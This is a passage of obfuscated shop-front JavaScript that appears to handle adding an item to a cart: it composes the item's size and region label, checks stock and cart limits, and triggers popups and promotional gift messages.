_0x54b1b7+_0x1ad31b;},'ZdAYR':_0xb3bc25(0x1704)+_0xb3bc25(0x128e)+_0xb3bc25(0xa62)+_0xb3bc25(0x16d1),'qDVAU':_0xb3bc25(0x93d)+'>','IAYUw':_0xb3bc25(0x1461)+_0xb3bc25(0x1606),'wbRIt':_0xb3bc25(0xf40),'LcxYE':_0xb3bc25(0x2c9)+_0xb3bc25(0xce3),'eWCwa':_0xb3bc25(0x1769)+_0xb3bc25(0x16a6)+_0xb3bc25(0x10aa),'iaJgu':_0xb3bc25(0x1769)+_0xb3bc25(0x1008)+_0xb3bc25(0x1577),'uhwQX':_0xb3bc25(0xf2b)+_0xb3bc25(0x1876)+'on','OifqC':_0xb3bc25(0xb9d)+_0xb3bc25(0x826),'PKbwC':_0xb3bc25(0xf2b)+_0xb3bc25(0x7a8),'jDdBY':_0xb3bc25(0x1b0b),'XCETT':_0xb3bc25(0x1a49),'yyUOy':_0xb3bc25(0xb99),'GcVvQ':_0xb3bc25(0x1152),'rSvqv':_0xb3bc25(0x4e3),'zYVkJ':_0xb3bc25(0x488),'ikQWW':_0xb3bc25(0x1580)+'a','IWXpp':_0xb3bc25(0x1d66),'MexUR':_0xb3bc25(0xe03),'toxEG':_0xb3bc25(0xe2f),'QrCCD':_0xb3bc25(0x3be)+'el','dOOfb':function(_0x48fe18,_0x52cd61){return _0x48fe18>_0x52cd61;},'CqtHT':function(_0x2f2219,_0x17e0c4){return _0x2f2219!=_0x17e0c4;},'oEZUU':_0xb3bc25(0x14c9),'izjjJ':_0xb3bc25(0x14b5),'FMxiJ':_0xb3bc25(0x15fd)+_0xb3bc25(0x1b1b)+_0xb3bc25(0x1b39)+_0xb3bc25(0x12cf)+_0xb3bc25(0x1555)+_0xb3bc25(0x19ee)+_0xb3bc25(0x799)+_0xb3bc25(0x12a5)+_0xb3bc25(0x9b4)+_0xb3bc25(0x4e2)+_0xb3bc25(0x366),'QvYNS':_0xb3bc25(0xb9d)+_0xb3bc25(0xb6e),'rLhRE':_0xb3bc25(0xac4)+_0xb3bc25(0x720)+_0xb3bc25(0x19c2)+_0xb3bc25(0x12b5)+_0xb3bc25(0x1a13)+_0xb3bc25(0x63d)+_0xb3bc25(0xaf3)+_0xb3bc25(0x1b13)+_0xb3bc25(0x731)+_0xb3bc25(0x19bf)+_0xb3bc25(0x100e),'TCYyV':_0xb3bc25(0xf81)+_0xb3bc25(0x8fb)+_0xb3bc25(0xdf9)+_0xb3bc25(0xc5e)+_0xb3bc25(0x10e8)+_0xb3bc25(0x16a)+_0xb3bc25(0x18ab),'EzTNi':_0xb3bc25(0x1b8),'mnuqU':_0xb3bc25(0x3aa),'ZDqmD':_0xb3bc25(0xa54),'bNTpS':_0xb3bc25(0x153d),'MKnrG':function(_0xec83,_0x1229ab){return _0xec83==_0x1229ab;},'cZYpn':_0xb3bc25(0xb9d)+_0xb3bc25(0x16f3),'lJPPC':_0xb3bc25(0x1af9)+_0xb3bc25(0x1d4d),'SfFbN':function(_0x1ed3ba,_0x5830ad){return _0x1ed3ba+_0x5830ad;},'lDCuH':function(_0x2f6d38,_0x32d8fc){return _0x2f6d38==_0x32d8fc;},'Wudcp':_0xb3bc25(0xfc8),'gKrxr':_0xb3bc25(0x15c6),'wOonR':function(_0x885100,_0x4349d5){return _0x885100==_0x4349d5;},'pKmwD':_0xb3bc25(0xbe9)+_0xb3bc25(0xc34)+'y)','qWnKp':_0xb3bc25(0x1395)+_0xb3bc25(0x12e1)+'ay','HGdHI':_0xb3bc25(0x133a)+_0xb3bc25(0x1650),'ALWUX':_0xb3bc25(0x1aa9)+_0xb3bc25(0x1522),'Terrk':function(_0x11f596,_0x2ddb9c){return _0x11f596==_0x2ddb9c;},'bcXrO':_0xb3bc25(0x40e),'wzVUF':_0xb3bc25(0xb97),'zAWUi':function(_0x337c42,_0x388ee0){return _0x337c42==_0x388ee0;},'cRtRi':_0xb3bc25(0xb4c)+_0xb3bc25(0x1c09)+')','broNw':_0xb3bc25(0x1395)+_0xb3bc25(0x5f2)+'y','qKLkS':_0xb3bc25(0xea7)+_0xb3bc25(0xe6f),'oJBWg':_0xb3bc25(0x1267)+_0xb3bc25(0x321),'itBjk':_0xb3bc25(0x16eb)+_0xb3bc25(0xd57)+_0xb3bc25(0x1c47),'wzZnP':_0xb3bc25(0x1ac4)+_0xb3bc25(0x177e),'raHxW':_0xb3bc25(0x16eb)+_0xb3bc25(0x144c)+')','gCdxZ':_0xb3bc25(0xec0)+'ly','viMBi':_0xb3bc25(0x1bad)+_0xb3bc25(0x103a),'xZnSG':_0xb3bc25(0xb9d)+_0xb3bc25(0xf04),'VmbeG':_0xb3bc25(0x2df),'NerVJ':_0xb3bc25(0x18d7),'ExPzF':function(_0x3006e9,_0x27e23d){return _0x3006e9+_0x27e23d;},'PWPeQ':function(_0x31a3b0,_0x5a94c8){return _0x31a3b0+_0x5a94c8;},'rFJvF':_0xb3bc25(0xef5),'rBCuE':_0xb3bc25(0x1a04),'moSfe':_0xb3bc25(0x16c9),'JLxdD':_0xb3bc25(0x45a)+_0xb3bc25(0x12a0),'yMlwr':_0xb3bc25(0x304),'JtEhr':_0xb3bc25(0x16ac),'cTqKu':_0xb3bc25(0x14cb),'sOvHr':_0xb3bc25(0x14e3)+_0xb3bc25(0x12a4),'GNFna':_0xb3bc25(0x80e)+_0xb3bc25(0x64e),'fLoRE':_0xb3bc25(0x80e)+_0xb3bc25(0x11dd)+_0xb3bc25(0x1301),'UrMWQ':_0xb3bc25(0xf2b)+_0xb3bc25(0x1876)+_0xb3bc25(0x1aed),'UOjOo':function(_0x4e822c,_0x5d5eb6){return _0x4e822c+_0x5d5eb6;},'zdlvF':function(_0x1ec851,_0x5424ca){return _0x1ec851+_0x5424ca;},'LDaCq':function(_0x395bc6,_0x39118d){return _0x395bc6==_0x39118d;},'rkRAF':_0xb3bc25(0x76a)+_0xb3bc25(0xfe0),'XcVjp':_0xb3bc25(0x76a)+_0xb3bc25(0x1c38)+_0xb3bc25(0xde5),'kKQGt':_0xb3bc25(0x104c)+'e','fZEgq':_0xb3bc25(0x175d)+_0xb3bc25(0x8f3),'PovWd':function(_0x5122ae,_0x483c54){return _0x5122ae==_0x483c54;},'odsze':_0xb3bc25(0x4c0),'ZdBPc':function(_0x1bba04,_0x5d5f16){return _0x1bba04==_0x5d5f16;},'mqZCl':_0xb3bc25(0x1543)+'na','YcAWF':_0xb3bc25(0x292),'lqHIX':function(_0x1a5f21,_0x2e27d2){return _0x1a5f21<_0x2e27d2;},'xjwEG':function(_0x3830e0,_0x1b4b08){return _0x3830e0===_0x1b4b08;},'hCUdo':_0xb3bc25(0x19cd),'zSJya':function(_0x44289a,_0x4e8445){return _0x44289a+_0x4e8445;},'SPmVj':function(_0x53099,_0x6161b8){return _0x53099+_0x6161b8;},'jHPaK':function(_0xe1568,_0x12286a){return _0xe1568>_0x12286a;},'jjgmZ':function(_0x4f75f5,_0x59b8a7){return _0x4f75f5<_0x59b8a7;},'twfzs':function(_0x1b3da0,_0x2cb4f1){return _0x1b3da0>_0x2cb4f1;},'XgszW':function(_0x5bd48e,_0x2122de){return _0x5bd48e==_0x2122de;},'CmzLq':function(_0x3e3697,_0x3e20d6){return _0x3e3697>=_0x3e20d6;},'aIcta':function(_0x65776,_0x20a876){return _0x65776<_0x20a876;},'hgdQh':function(_0xa3595c,_0x3d1d9f){return _0xa3595c<_0x3d1d9f;},'aPQMb':function(_0xdc2872,_0x2ab47a){return _0xdc2872==_0x2ab47a;},'uVpFP':function(_0x5b977c,_0x5945e1){return _0x5b977c>=_0x5945e1;},'XCYkD':_0xb3bc25(0x118d)+'ck','PGEOX':function(_0x24e758,_0x55c967){return _0x24e758<_0x55c967;},'pOHRP':_0xb3bc25(0x69a),'XjiCs':_0xb3bc25(0x159d)+_0xb3bc25(0x13a5),'yXNSN':_0xb3bc25(0xb9d)+_0xb3bc25(0x1bc5),'EQrNV':_0xb3bc25(0x1cba)+_0xb3bc25(0x164a),'aafxg':_0xb3bc25(0x1d08),'ZOcAl':_0xb3bc25(0x76a)+'n\x20','uFQWR':_0xb3bc25(0xeb1),'rEnVg':_0xb3bc25(0x803)+_0xb3bc25(0x531),'TuhwH':_0xb3bc25(0xc55)+'na','UQfZq':_0xb3bc25(0x844),'XlEPG':_0xb3bc25(0x391)+_0xb3bc25(0x6bb)+'pg','vwJZI':function(_0x5f0070,_0x5c2862,_0x5e0a7a){return _0x5f0070(_0x5c2862,_0x5e0a7a);},'peBtZ':_0xb3bc25(0x138e),'mkdJq':_0xb3bc25(0x391)+_0xb3bc25(0xdc5)+'pg','fxRJK':function(_0x43ce06,_0x21c5bf,_0x48fbef){return _0x43ce06(_0x21c5bf,_0x48fbef);},'CxAxL':function(_0x5884c2,_0x577e50,_0x773ce7){return _0x5884c2(_0x577e50,_0x773ce7);},'dWOVo':_0xb3bc25(0x628)+_0xb3bc25(0xefa)+_0xb3bc25(0x125f)+_0xb3bc25(0x1805),'AEQEd':_0xb3bc25(0xb9d)+_0xb3bc25(0x128d),'IfSSo':function(_0x4451e4,_0xdde414,_0x2df3be){return _0x4451e4(_0xdde414,_0x2df3be);},'OlQoe':_0xb3bc25(0xb9d)+_0xb3bc25(0x1c05)+'n','hmHoR':_0xb3bc25(0xb9d)+_0xb3bc25(0x691),'dFiel':_0xb3bc25(0x1584)+_0xb3bc25(0xd5e),'Zycil':_0xb3bc25(0x16c6)+_0xb3bc25(0xd5e),'CHGpT':_0xb3bc25(0x1029)+'t','UfzIJ':_0xb3bc25(0x184d)+_0xb3bc25(0x1599),'muYxP':_0xb3bc25(0xb9d)+_0xb3bc25(0xf10)+_0xb3bc25(0x1cae),'rQAVH':function(_0x5f4155,_0xa2f705,_0xc2ece3){return _0x5f4155(_0xa2f705,_0xc2ece3);},'jWOIq':_0xb3bc25(0x1688),'gCtxa':function(_0x3aa760,_0x19e4d8,_0x282f25){return _0x3aa760(_0x19e4d8,_0x282f25);},'bBwlA':function(_0x1e3479,_0x3fec91){return _0x1e3479+_0x3fec91;},'LFceP':function(_0x1919d1,_0x25fd53){return _0x1919d1+_0x25fd53;},'FdrrS':_0xb3bc25(0x4c9)+'\x20(','FroZd':function(_0x3f3e6a,_0x4bbed5){return _0x3f3e6a==_0x4bbed5;},'qpfLp':_0xb3bc25(0xbe8),'FlQyW':_0xb3bc25(0x765)+'.','FJeGG':_0xb3bc25(0x1e9),'hSadq':_0xb3bc25(0x14a7)+_0xb3bc25(0x1487)+_0xb3bc25(0xc92)+_0xb3bc25(0x414)+_0xb3bc25(0x13e4)+_0xb3bc25(0x1059)+_0xb3bc25(0x17c)+_0xb3bc25(0x9b0)+_0xb3bc25(0x1a95)+_0xb3bc25(0x2a3)+_0xb3bc25(0xab6)+_0xb3bc25(0xf31)+_0xb3bc25(0xba6)+_0xb3bc25(0x131e)+_0xb3bc25(0x1b2a),'nrwGs':_0xb3bc25(0x10cd)+_0xb3bc25(0x181f)+_0xb3bc25(0x290)+_0xb3bc25(0xad7)+_0xb3bc25(0x1afc),'rsZnn':_0xb3bc25(0x1807)+_0xb3bc25(0x1514),'eqnKC':function(_0x20b109,_0x484355){return _0x20b109(_0x484355);},'veNao':function(_0x4d52d8,_0x197aa2){return _0x4d52d8+_0x197aa2;},'YjPZn':_0xb3bc25(0x1807)+_0xb3bc25(0x1c6f),'hlykc':_0xb3bc25(0x1209)+_0xb3bc25(0x18fa),'wxUQl':function(_0x596262,_0xff03d0){return _0x596262(_0xff03d0);},'XEjzJ':function(_0x59802e,_0xdd12d6,_0x1ac5fd){return _0x59802e(_0xdd12d6,_0x1ac5fd);},'ihXUw':_0xb3bc25(0x1807)+_0xb3bc25(0x1900)+_0xb3bc25(0x1be8),'ksIEw':function(_0x56f244,_0x3ff18b){return _0x56f244(_0x3ff18b);},'AvTUt':_0xb3bc25(0x8d8)+'it','zRNuz':function(_0x59d6ea,_0x4074f8){return _0x59d6ea(_0x4074f8);}};let _0x49049d=curItem,_0x456a3e=document[_0xb3bc25(0x181a)+_0xb3bc25(0x1641)](_0x170bf7[_0xb3bc25(0x755)])[_0xb3bc25(0xac7)],_0x23ff19=document[_0xb3bc25(0x69e)+_0xb3bc25(0x12e3)](_0x170bf7[_0xb3bc25(0x11ef)]),_0x595492=document[_0xb3bc25(0x69e)+_0xb3bc25(0x12e3)](_0x170bf7[_0xb3bc25(0x8c8)]),_0xbd6a2e=_0x23ff19['id'],_0x56dd6c=_0xbd6a2e[_0xb3bc25(0x14c7)](-0x1b10+-0x2626+0x1e*0x22d,_0xbd6a2e[_0xb3bc25(0x1bda)]),_0x3f78d0=![],_0x422ed4,_0x56b9b4=items[_0xb3bc25(0x1bda)],_0x2f1c12=![];if(curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xecf)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x361)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb44)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xe9a)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x30f)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x67a)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x10a8)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xad6)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x22f)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xf00)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1310)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x123b)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x122c)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xa96)])||_0x170bf7[_0xb3bc25(0x3d8)](_0x456a3e,0x1403+-0x9d0+-0x911)){if(_0x170bf7[_0xb3bc25(0x9ef)](document[_0xb3bc25(0x181a)+_0xb3bc25(0x1641)](_0x170bf7[_0xb3bc25(0x181d)])[_0xb3bc25(0x1167)][_0xb3bc25(0xd41)],_0x170bf7[_0xb3bc25(0x1c2c)])){let _0x4639e1=_0x170bf7[_0xb3bc25(0x13fd)];(curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb44)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x8a0)]))&&(_0x4639e1+=_0x170bf7[_0xb3bc25(0xcb2)]);Swal[_0xb3bc25(0x549)]({'title':_0x170bf7[_0xb3bc25(0xece)],'padding':_0x170bf7[_0xb3bc25(0x19c)],'allowOutsideClick':![],'html':_0x4639e1,'confirmButtonText':'OK'})[_0xb3bc25(0x15d0)](_0x3b30ef=>{const _0x59165a=_0xb3bc25;if(_0x170bf7[_0x59165a(0x2b3)](windowWidth,0x2466+0x23a4+-0x3*0x171a)){const _0x2129e3=_0x170bf7[_0x59165a(0xe30)]($,_0x170bf7[_0x59165a(0x1396)]),_0x202415=$[_0x59165a(0x1583)](this,_0x170bf7[_0x59165a(0x8ba)]);_0x2129e3[_0x59165a(0x6b5)]({'scrollTop':_0x170bf7[_0x59165a(0xe30)]($,_0x202415)[_0x59165a(0x800)]()[_0x59165a(0xf2c)]},0x112d*-0x1+0x1718+-0x203,function(){});}});return;}}if(_0x595492){let _0x4b24f4=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x1a8e)],_0x451913=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x6c5)];!_0x451913&&(_0x451913=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]);let _0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1d28)],'UK');_0x451913=_0x367271,_0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0xd27)],'US'),_0x451913=_0x367271,_0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1c4a)],'EU'),_0x451913=_0x367271;if(_0x170bf7[_0xb3bc25(0x2e5)](_0x49049d,_0x170bf7[_0xb3bc25(0x112a)])){const _0x22747e=_0x170bf7[_0xb3bc25(0x7a4)][_0xb3bc25(0x84c)]('|');let _0x1b7d0b=0x488+-0x29*0xf1+-0x201*-0x11;while(!![]){switch(_0x22747e[_0x1b7d0b++]){case'0':_0x49049d=_0x170bf7[_0xb3bc25(0x6b8)](_0x170bf7[_0xb3bc25(0x6b8)](_0x49049d,'\x20'),_0x451913);continue;case'1':_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0xe54)])&&(_0x451913=_0x170bf7[_0xb3bc25(0xf39)]);continue;case'2':_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x73c)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x8ec)]);continue;case'3':_0x170bf7[_0xb3bc25(0x2e5)](_0x451913,_0x170bf7[_0xb3bc25(0x16cd)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x1308)]);continue;case'4':_0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x31c)])&&(_0x451913=_0x170bf7[_0xb3bc25(0xac9)]);continue;case'5':_0x170bf7[_0xb3bc25(0x286)](_0x451913,_0x170bf7[_0xb3bc25(0xbb0)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x273)]);continue;case'6':_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x257)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x1a94)]);continue;}break;}}else{if(_0x170bf7[_0xb3bc25(0x11e0)](_0x49049d,_0x170bf7[_0xb3bc25(0xd10)])){if(_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x1d52)]))_0x49049d=_0x170bf7[_0xb3bc25(0x1ace)];else _0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x11d3)])?_0x49049d=_0x170bf7[_0xb3bc25(0x59e)]:_0x49049d=_0x170bf7[_0xb3bc25(0xd10)];}else{if(_0x170bf7[_0xb3bc25(0x1748)](_0x49049d,_0x170bf7[_0xb3bc25(0x11b1)]))_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1552)])?(_0x451913=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x155e)],''),_0x49049d=_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x40f)](_0x49049d,'\x20('),_0x451913),_0x170bf7[_0xb3bc25(0x8d6)])):(_0x451913=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1b9)],''),_0x49049d=_0x170bf7[_0xb3bc25(0x6b8)](_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x40f)](_0x49049d,'\x20('),_0x451913),_0x170bf7[_0xb3bc25(0x2eb)]));else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xab5)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x486)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1ca3)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x5ea)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x19c4)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xe06)]))_0x49049d=_0x170bf7[_0xb3bc25(0x1f6)];else{if(_0x170bf7[_0xb3bc25(0x1d5f)](_0x49049d,_0x170bf7[_0xb3bc25(0x153)])){let _0x3958c0=_0x451913[_0xb3bc25(0x74d)]('(','');_0x3958c0=_0x3958c0[_0xb3bc25(0x74d)](')',''),_0x49049d=_0x170bf7[_0xb3bc25(0xd16)](_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0x134c)](_0x49049d,'\x20('),_0x3958c0),')');}else _0x170bf7[_0xb3bc25(0x223)](_0x451913,_0x170bf7[_0xb3bc25(0x2e1)])||_0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x699)])||_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0x456)])||_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0x67c)])||_0x170bf7[_0xb3bc25(0x43f)](_0x451913,_0x170bf7[_0xb3bc25(0x433)])||_0x170bf7[_0xb3bc25(0xc4e)](_0x451913,_0x170bf7[_0xb3bc25(0xdac)])?_0x49049d=_0x170bf7[_0xb3bc25(0xd16)](_0x451913,_0x170bf7[_0xb3bc25(0x10a8)]):_0x49049d=_0x170bf7[_0xb3bc25(0x134c)](_0x170bf7[_0xb3bc25(0x134c)](_0x170bf7[_0xb3bc25(0x6b8)](_0x49049d,'\x20('),_0x451913),')');}}}}}}}}}_0x56dd6c=_0x4b24f4;}else{const _0x1eb8c8=document[_0xb3bc25(0x181a)+_0xb3bc25(0x6d5)](_0x170bf7[_0xb3bc25(0x1572)]);if(_0x170bf7[_0xb3bc25(0x3d8)](_0x1eb8c8[_0xb3bc25(0x1bda)],-0x1e0a+-0x1f26+0x3d30)){let _0x90c4f7='';for(let _0x21a773=0x20*0xc9+0x82*0x2a+-0x2e74;_0x170bf7[_0xb3bc25(0xcd1)](_0x21a773,_0x1eb8c8[_0xb3bc25(0x1bda)]);_0x21a773++){let _0x45522e=_0x1eb8c8[_0x21a773];_0x170bf7[_0xb3bc25(0x425)](_0x45522e[_0xb3bc25(0xaea)][_0xb3bc25(0x187c)](_0x170bf7[_0xb3bc25(0x1036)]),0x466*-0x2+0x1*0x2047+0x177b*-0x1)&&(_0x170bf7[_0xb3bc25(0x43f)](_0x90c4f7,'')?_0x90c4f7=_0x170bf7[_0xb3bc25(0x1215)]('(',_0x45522e[_0xb3bc25(0x1cdb)][_0x45522e[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]):_0x90c4f7+=_0x170bf7[_0xb3bc25(0x106d)]('/',_0x45522e[_0xb3bc25(0x1cdb)][_0x45522e[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]));}_0x90c4f7+=')',_0x49049d=_0x170bf7[_0xb3bc25(0x40f)](_0x170bf7[_0xb3bc25(0x801)](_0x49049d,'\x20'),_0x90c4f7),_0x90c4f7='';}}let _0x316baf=![];for(let _0x345e61=0x16a5+-0x18c9+0x224;_0x170bf7[_0xb3bc25(0x2b3)](_0x345e61,stock[_0xb3bc25(0x1bda)]);_0x345e61++){let _0x57cd49=_0x49049d[_0xb3bc25(0x323)+'e'](),_0x211b7d=stock[_0x345e61][0x1312*-0x2+-0xe0d+-0x1a19*-0x2][_0xb3bc25(0x323)+'e'](),_0x280ea9=_0x57cd49[_0xb3bc25(0x187c)]('\x20(');_0x170bf7[_0xb3bc25(0x1894)](_0x280ea9,-0x107c+-0x1*-0x1f15+0x1d3*-0x8)&&(_0x57cd49=_0x57cd49[_0xb3bc25(0x14c7)](0x3*-0x7f+0x446*-0x7+-0x1f67*-0x1,_0x280ea9));if(_0x170bf7[_0xb3bc25(0x11e0)](_0x57cd49,_0x211b7d)){_0x316baf=!![],_0x422ed4=stock[_0x345e61][0x8*-0x12f+-0x12e9+0x5ad*0x5];let _0x3041d7=-0x22a7+0x3c1+-0x2*-0xf73;for(let _0x6b186f=-0xb*0x26f+-0x48d+0x1a6*0x13;_0x170bf7[_0xb3bc25(0xb8c)](_0x6b186f,items[_0xb3bc25(0x1bda)]);_0x6b186f++){let _0x5da680=items[_0x6b186f][-0x235e+0x4*0x527+0xec2][_0xb3bc25(0x323)+'e'](),_0x5a6ec5=stock[_0x345e61][-0x6e0+-0xc86+0x1367][_0xb3bc25(0x323)+'e'](),_0x12892a=_0x5da680[_0xb3bc25(0x187c)]('\x20(');_0x170bf7[_0xb3bc25(0x1695)](_0x12892a,-0xc2b*-0x1+0xd+0xc37*-0x1)&&(_0x5da680=_0x5da680[_0xb3bc25(0x14c7)](0x1e21+0x14cb+-0x32ec,_0x12892a));_0x170bf7[_0xb3bc25(0xbf9)](_0x5da680,_0x5a6ec5)&&_0x3041d7++;if(_0x170bf7[_0xb3bc25(0x14f8)](_0x3041d7,_0x422ed4)){_0x3f78d0=!![];break;}}break;}}if(!_0x316baf)for(let _0x1766a2=-0x7d*-0x3+-0x5ed*-0x4+0x17b*-0x11;_0x170bf7[_0xb3bc25(0xa7c)](_0x1766a2,stock[_0xb3bc25(0x1bda)]);_0x1766a2++){if(_0x170bf7[_0xb3bc25(0xbf9)](_0x49049d[_0xb3bc25(0x323)+'e'](),stock[_0x1766a2][-0x1*-0x2fb+0x8e2+-0xbdc][_0xb3bc25(0x323)+'e']())){_0x422ed4=stock[_0x1766a2][0x1*-0x2393+0x28c+0x1*0x2107];let _0x486030=-0x57+0x203f+-0xff4*0x2;for(let _0x1fb110=0x1e80+0x1400*-0x1+0x2*-0x540;_0x170bf7[_0xb3bc25(0x2a9)](_0x1fb110,items[_0xb3bc25(0x1bda)]);_0x1fb110++){_0x170bf7[_0xb3bc25(0x1c63)](items[_0x1fb110][-0x4*-0x1a3+-0x20*-0xdd+-0x24*0xf3][_0xb3bc25(0x323)+'e'](),stock[_0x1766a2][0x167*0x11+0xfd9*-0x2+0x7dc][_0xb3bc25(0x323)+'e']())&&_0x486030++;if(_0x170bf7[_0xb3bc25(0xa6a)](_0x486030,_0x422ed4)){_0x3f78d0=!![];break;}}break;}}_0x170bf7[_0xb3bc25(0x14f8)](items[_0xb3bc25(0x1bda)],cartmax)&&(_0x2f1c12=!![],_0x3f78d0=!![]);let _0x576c8a=_0x49049d[_0xb3bc25(0x187c)](_0x170bf7[_0xb3bc25(0xc08)]);if(!_0x3f78d0&&_0x170bf7[_0xb3bc25(0x1bb)](_0x576c8a,-0x1634+-0x2143+0x3777)){if(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x12ca)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x22f)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x17d1)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x17a4)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x121a)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xd1b)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1cc)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x456)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x12dc)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x433)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xdac)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xd34)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xf4c)])){let _0x391367=document[_0xb3bc25(0x551)+_0xb3bc25(0xe6c)](_0x170bf7[_0xb3bc25(0x16fe)]);_0x391367[_0xb3bc25(0x796)]=_0x170bf7[_0xb3bc25(0x19e5)],!$[_0xb3bc25(0x5fa)]('cp')&&!coupon&&!localStorage[_0xb3bc25(0xd38)]('e')&&_0x170bf7[_0xb3bc25(0x1ca6)](setTimeout,function(){const _0x15c9e0=_0xb3bc25;_0x170bf7[_0x15c9e0(0x1d82)](showKatanaGifttMessage);},0x141b+-0x1ee2+-0x1*-0x13c3);}if(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1b77)])){let _0x3c49eb=document[_0xb3bc25(0x551)+_0xb3bc25(0xe6c)](_0x170bf7[_0xb3bc25(0x16fe)]);_0x3c49eb[_0xb3bc25(0x796)]=_0x170bf7[_0xb3bc25(0x1a7c)],!$[_0xb3bc25(0x5fa)]('cp')&&!coupon&&!localStorage[_0xb3bc25(0xd38)]('e')&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x1b2e11=_0xb3bc25;_0x170bf7[_0x1b2e11(0x1d82)](showLabubuGifttMessage);},-0xd0e+-0x1034+0x5*0x7a6);}_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xecf)])&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x1236a0=_0xb3bc25;_0x170bf7[_0x1236a0(0x90d)](showArmExtensionMessage,'a');},0x1e5f+-0x1152+0x1bf*-0x3);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x19c4)])&&_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const 